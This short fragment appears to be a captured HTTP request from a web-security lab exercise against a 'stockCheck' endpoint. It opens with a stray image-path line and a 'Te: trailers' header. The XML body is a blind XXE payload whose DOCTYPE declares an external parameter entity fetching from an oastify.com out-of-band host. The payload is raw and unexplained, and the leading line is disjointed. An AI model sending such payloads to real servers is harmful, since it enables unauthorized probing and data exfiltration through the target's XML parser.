 Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY % xxe SYSTEM
"http://vhggkhzpsgmhgopjduuu5akwrnxel99y.oastify.com"> %xxe; ]>
<stockCheck>
<productId>
1 %test;
</productId>
<storeId>
1
</storeId>
</stockCheck>